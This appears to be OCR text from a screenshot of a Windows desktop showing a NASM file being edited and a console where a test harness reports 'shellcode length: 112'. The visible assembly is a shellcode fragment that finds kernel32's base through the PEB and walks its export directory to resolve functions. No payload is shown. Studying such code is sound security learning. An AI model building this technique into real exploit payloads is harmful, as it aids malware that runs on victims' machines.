 C:\Users\max\Desktop\NASM\hello.asm (NASM) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
NASM
hello.asm
hello.id0
hello.id1
hello.nam
hello.til
hi.c
hello.asm
hi.c
1 bits 32
2
3 xor ebx, ebx
4
5 ;================================
6 ;Find Kernel32 Base
7 ;================================
8 mov edi, [fs:ebx+0x30]
9 mov edi, [edi+0x0c]
10 mov edi, [edi+0x1c]
11
12 module_loop:
13 mov eax, [edi+0x08]
14 mov esi, [edi+0x20]
15 mov edi, [edi]
16 cmp byte [esi+12], '3'
17 jne module_loop
18
19 ;================================
20 ;Kernel32 PE Header
21 ;================================
22 mov edi, eax
23 add edi, [eax+0x3c]
24
25 ;================================
26 ; Export directory table
27 ;================================
28 ;0x00 Export Flags
29 ;0x04 Time/Date Stamp
30 ;0x08 Major Version
31 ;0x0A Minor Version
32 ;0x0C Name RVA
33 ;0x10 Ordinal Base
34 ;0x14 Address Table Entries
35 ;0x18 Number Of Names
36 ;0x1c Address Table RVA
37 ;0x20 Name Pointer Table RVA
38 ;0x24 Ordinal Table RVA
39 ;================================
40
41 ;================================
42 ;Kernel32 Export Directory Table
43 ;================================
44 mov edx, [edi+0x78]
45 add edx, eax
46
47 ;================================
48 ;Kernel32 Name Pointers
49 ;================================
50 mov edi, [edx+0x20]
51 add edi, eax
52
53 ;================================
Line 1, Column 1
Spaces: 2
Assembly x86 (NASM)
cmd
<1> cmd
Search
max@MAX-PC C:\Users\max\Desktop\NASM
> gcc -o hi hi.c
max@MAX-PC C:\Users\max\Desktop\NASM
> hi.exe
shellcode length: 112
max@MAX-PC C:\Users\max\Desktop\NASM
>
cmd.exe*[64]:1396 « 170605[64] 1/1 [+] NUM PRI↕ 81x48 (3,9) 25V 3928 100%
5:16 AM
6/10/2017